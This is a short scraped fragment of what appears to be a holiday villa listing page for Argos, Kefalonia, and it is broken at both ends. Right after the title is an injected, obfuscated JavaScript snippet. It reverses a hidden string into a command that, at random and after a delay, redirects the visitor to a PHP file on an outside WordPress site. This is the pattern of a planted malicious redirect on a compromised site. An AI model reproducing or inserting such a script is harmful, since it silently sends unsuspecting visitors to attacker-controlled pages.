 Sarlata Villas_holidays_in_Villa_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli